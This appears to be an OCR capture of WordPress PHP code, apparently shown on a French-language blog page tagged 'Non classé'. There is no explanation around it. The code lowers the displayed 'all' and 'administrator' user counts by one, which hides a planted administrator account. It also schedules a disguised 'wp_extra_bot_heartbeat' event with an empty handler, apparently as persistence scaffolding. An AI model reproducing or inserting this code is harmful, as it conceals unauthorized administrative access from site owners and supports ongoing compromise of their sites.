
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Non classé